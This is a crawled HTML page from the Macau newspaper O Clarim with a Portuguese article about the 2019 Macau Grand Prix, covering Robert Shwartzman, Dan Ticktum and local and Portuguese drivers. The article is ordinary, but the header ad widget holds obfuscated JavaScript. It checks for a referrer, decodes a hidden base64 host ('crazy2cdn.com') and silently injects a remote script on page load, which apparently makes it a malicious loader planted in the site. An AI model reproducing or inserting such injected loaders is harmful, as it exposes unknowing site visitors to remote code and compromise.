

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/local/sjm-prema-theodore-racing-joga-forte-cartada/
body_size: 13532
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>SJM Prema Theodore Racing joga forte cartada &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; SJM Prema Theodore Racing joga forte cartada Comments Feed" href="https://www.oclarim.com.mo/local/sjm-prema-theodore-racing-joga-forte-cartada/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/17325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/local/sjm-prema-theodore-racing-joga-forte-cartada/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=17325' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fsjm-prema-theodore-racing-joga-forte-cartada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fsjm-prema-theodore-racing-joga-forte-cartada%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="SJM Prema Theodore Racing joga forte cartada"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/local/sjm-prema-theodore-racing-joga-forte-cartada/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="CAMPEÃO DE FÓRMULA 3 DA FIA QUER DESTRONAR DAN TICKUM.
Uma temporada a todos os níveis excepcional faz do russo Robert Shwartzman um dos principais candidatos ao triunfo na edição de 2019 da Taça do Mundo de Fórmula 3. O piloto da Prema Theodore Racing, que venceu a edição inaugural do Campeonato d"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/11/Local4-e1573737370704.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/11/Local4-e1573737370704.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/11/Local4-e1573737370704.jpg"/>
  <meta property="article:published_time" content="2019-11-15T14:24:39+08:00"/>
  <meta property="article:modified_time" content="2019-11-14T21:17:31+08:00" />
  <meta property="og:updated_time" content="2019-11-14T21:17:31+08:00" />
  <meta property="article:section" content="Local"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="SJM Prema Theodore Racing joga forte cartada"/>
  <meta itemprop="headline" content="SJM Prema Theodore Racing joga forte cartada"/>
  <meta itemprop="description" content="CAMPEÃO DE FÓRMULA 3 DA FIA QUER DESTRONAR DAN TICKUM.
Uma temporada a todos os níveis excepcional faz do russo Robert Shwartzman um dos principais candidatos ao triunfo na edição de 2019 da Taça do Mundo de Fórmula 3. O piloto da Prema Theodore Racing, que venceu a edição inaugural do Campeonato d"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/11/Local4-e1573737370704.jpg"/>
  <meta itemprop="datePublished" content="2019-11-15"/>
  <meta itemprop="dateModified" content="2019-11-14T21:17:31+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="SJM Prema Theodore Racing joga forte cartada"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/local/sjm-prema-theodore-racing-joga-forte-cartada/"/>
  <meta name="twitter:description" content="CAMPEÃO DE FÓRMULA 3 DA FIA QUER DESTRONAR DAN TICKUM.
Uma temporada a todos os níveis excepcional faz do russo Robert Shwartzman um dos principais candidatos ao triunfo na edição de 2019 da Taça do Mundo de Fórmula 3. O piloto da Prema Theodore Racing, que venceu a edição inaugural do Campeonato d"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/11/Local4-e1573737370704.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-17325 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/local/" itemprop="item"><span itemprop="name">Local</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">SJM Prema Theodore Racing joga forte cartada</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-17325" class="post-17325 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2019/11/Local4-1024x683.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="SJM Prema Theodore Racing joga forte cartada" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2019/11/Local4-1024x683.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2019/11/Local4-300x200.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2019/11/Local4-768x513.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2019/11/Local4-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2019/11/Local4-e1573737370704.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">SJM Prema Theodore Racing joga forte cartada</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/sjm-prema-theodore-racing-joga-forte-cartada/" rel="bookmark"><time class="entry-date published" datetime="2019-11-15T14:24:39+08:00">November 15, 2019</time><time class="updated" datetime="2019-11-14T21:17:31+08:00">November 14, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>CAMPEÃO DE FÓRMULA 3 DA FIA QUER DESTRONAR DAN TICKUM.</h3>
<p>Uma temporada a todos os níveis excepcional faz do russo Robert Shwartzman um dos principais candidatos ao triunfo na edição de 2019 da Taça do Mundo de Fórmula 3. O piloto da Prema Theodore Racing, que venceu a edição inaugural do Campeonato de Fórmula 3 da FIA, não está sozinho na corrida. O vencedor das duas últimas edições da prova, Dan Tickum, quer juntar aos triunfos uma inédita terceira vitória na Guia.<span id="more-17325"></span></p>
<p>Nas curvas e contra-curvas do Circuito da Guia, Robert Shwartzman sabe o que quer e também ao que vem. O piloto russo, que triunfou na edição inaugural do novíssimo Campeonato de Fórmula 3 da FIA aos comandos de um monolugar da Prema Racing, quer fazer culminar um ano em cheio com a conquista, nos seis mil e 200 metros da Guia, da Taça do Mundo de Fórmula 3.</p>
<p>Shwartzman é um dos três pilotos que a “scuderia” italiana traz ao traçado do território. A exemplo do que sucede desde há seis anos, a Prema apresenta-se uma vez mais em Macau com o nome de Prema Theodore Racing e com o apoio da Sociedade de Jogos de Macau (SJM). No início da semana, na apresentação do alinhamento da equipa para a edição deste ano, o vencedor de 2019 do Campeonato de Fórmula 3 da FIA não escondeu o desejo de juntar o nome a uma lista de vencedores do Grande Prémio de Macau onde constam pilotos míticos do automobilismo, como Ayrton Senna, Michael Schumacher ou David Coulthard. «<em>É fabuloso estar de regresso a Macau em representação da SJM Prema Theodore Racing. Consegui resultados fantásticos este ano e chego a Macau na qualidade de vencedor do Campeonato de Fórmula 3 da FIA</em>», disse o piloto russo. «<em>O Grande Prémio de Macau é um dos meus eventos preferidos e mal posso esperar para voltar à pista. Quero agradecer o apoio que a equipa me tem dado e tenho confiança na obtenção de um bom resultado. Seria um sonho poder juntar o meu nome a uma lista de vencedores que conta com alguns pilotos incríveis</em>», afirmou Robert Shwartzman.</p>
<p>O piloto, de vinte anos de idade, não terá no entanto tarefa fácil, sendo que a concorrência até poderá vir do seio da própria Theodore Racing.</p>
<p>A equipa, que procura o terceiro triunfo em Macau desde que a parceria com a Prema foi lançada em 2013, vai alinhar ainda com o dinamarquês Frederik Vesti – que substituiu o indiano Jehan Daruvala – e com o neo-zelandês Marcus Armstrong, vice-campeão nas contas do Campeonato de Fórmula 3 da FIA, atrás de Shwartzman. «<em>É a segunda vez que corro em Macau e estamos todos empenhados em conseguir um desempenho melhor do que aquele que alcançámos em 2018. Fiz uma boa época na Fórmula 3, tendo terminado como vice-campeão e o meu objectivo agora é o de vencer uma corrida na qual todos os pilotos querem triunfar</em>», explicou Armstrong.</p>
<p>O principal adversário de Shwartzman no embate pelo título poderá ser o vencedor das duas últimas edições da Taça do Mundo de Fórmula 3. O britânico Dan Ticktum vai tentar acrescentar aos triunfos que alcançou em 2017 e em 2018 uma inédita terceira vitória aos comandos de um monolugar no Circuito da Guia. O piloto, também com vinte anos de idade, apresenta-se em Macau com a Carlin Buzz Racing, ao lado dos estreantes Logan Sargeant e Felipe Drugovich.</p>
<p>De regresso à Guia está também Callum Illot. O piloto britânico alinhou em 2019 na Fórmula 2 e compete no território ao comando de um monolugar da Sauber Junior Team by Charouz. Ao lado de Illot estará David Schumacher, filho do vencedor da edição de 1995 da Taça Intercontinental de Fórmula 3, Ralf Schumacher. David será o quarto elemento do clã Schumacher a competir no evento.</p>
<p>Um outro nome com história no mundo do automobilismo estará na grelha de partida para a prova do próximo Domingo. Enzo Fittipaldi, neto do bicampeão mundial de Fórmula 1 Emerson Fittipaldi, também faz a sua estreia no evento.</p>
<p><strong>Santos de casa à espera de milagres</strong></p>
<p>Charles Leong Hon Chio, na Taça do Mundo de Fórmula 3, e Billy Lo Kai Fung, na Corrida da Guia, são as excepções. Actualmente, os pilotos locais parecem estar a perder fulgor pela permanência nas provas de maior cartaz do Grande Prémio de Macau e dos seis nomes que há um ano disputaram a etapa local da Taça do Mundo de Carros de Turismo, apenas Billy Lo insiste em disputar a competição ao mais alto nível.</p>
<p>Os demais – Kevin Tse, Mak Ka Lok, Rui Valente, Filipe Clemente de Souza, Célio Alves Dias ou Eurico de Jesus – dividem-se este ano pelas duas corridas de suporte do Grande Prémio: a Taça GT da Grande Baía e a Taça de Carros de Turismo de Macau.</p>
<p>Depois do ano passado ter celebrado trinta anos de carreira com a estreia na Taça do Mundo de Carros de Turismo, Rui Valente regressa a uma prova que conhece bem, a Taça de Carros de Turismo de Macau. A competição é disputada por 26 pilotos locais, mas poucos serão os que possuem a experiência do veterano piloto. Rui Valente, que se volta a fazer à estrada ao volante de um Mini Cooper S, quer fazer culminar «<em>um ano positivo</em>» com a melhor prestação de sempre nos mais de seis mil e 200 metros do Circuito da Guia. «<em>Este ano foi positivo, depois de ter conseguido subir ao pódio nas várias corridas que efectuei na República Popular da China. O objectivo será fazer a melhor prestação de sempre, depois de ter ficado em segundo no ano em que competi na Guia pela primeira vez</em>», disse em declarações a’<em>O CLARIM</em>.</p>
<p><strong>Poucos portugueses, ambições moderadas</strong></p>
<p>A 66ª edição do Grande Prémio de Macau conta com a participação dos portugueses Tiago Monteiro e André Pires. O piloto portuense volta a participar na Corrida da Guia, penúltima etapa da Taça do Mundo de Carros de Turismo, depois de dois anos de ausência.</p>
<p>Monteiro, primeiro português a vencer a prova, em 2016, não participou nas últimas duas edições do certame por se encontrar a recuperar de um grave acidente sofrido numa sessão de treinos em Barcelona. No regresso a Macau, o piloto da KCMG, que vai competir ao volante de um Honda Civic TCR, quer dar continuidade às boas prestações alcançadas no Japão, mas está ciente de que em Macau não basta ser rápido. «<em>Sei que numa pista como esta, onde são muito poucos os pontos de ultrapassagem, a rapidez em corrida pode não significar muito. Isto obriga a ser rápido, sobretudo na qualificação. Estamos cientes que conseguimos ser rápidos com piso molhado e seco, por isso é manter o foco e dar seguimento ao trabalho em pista</em>», diz Monteiro, citado por um comunicado distribuído pela sua assessoria de imprensa.</p>
<p>De regresso está também André Pires. O piloto transmontano vai disputar a 53ª edição do Grande Prémio de Motos de Macau depois de há um ano ter terminado a no 19º lugar. Pires compete desta vez com uma nova mota, esperando ficar entre os quinze primeiros. «<em>Se conseguisse ficar no top-15 seria óptimo. Seria óptimo conseguir ficar ao nível dos pilotos ingleses. Esta é a minha primeira corrida este ano de ‘road racing’, as corridas de estrada. Eles estão batidos nisto. Fazem o campeonato inglês e por isso – para mim – também acaba por ser uma adaptação. Mas vou tentar</em>», afimou o piloto português a’<em>O CLARIM</em>.</p>
<p style="text-align: right;"><strong>Marco Carvalho</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/sjm-prema-theodore-racing-joga-forte-cartada/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="SJM Prema Theodore Racing joga forte cartada" data-url="https://www.oclarim.com.mo/local/sjm-prema-theodore-racing-joga-forte-cartada/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/sjm-prema-theodore-racing-joga-forte-cartada/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/local/d-stephen-lee-festejou-aniversario-natalicio-no-paco-episcopal/" rel="prev">D. STEPHEN LEE FESTEJOU ANIVERSÁRIO NATALÍCIO NO PAÇO EPISCOPAL</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/ha-dinheiro-e-patriotismo-cheias-ficam-por-resolver/" rel="next">Há dinheiro e patriotismo. Cheias ficam por resolver.</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
								<img width="700" height="700" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="aligncenter wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 28, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/#respond">0</a></span>						</div><!-- .related-posts-meta -->
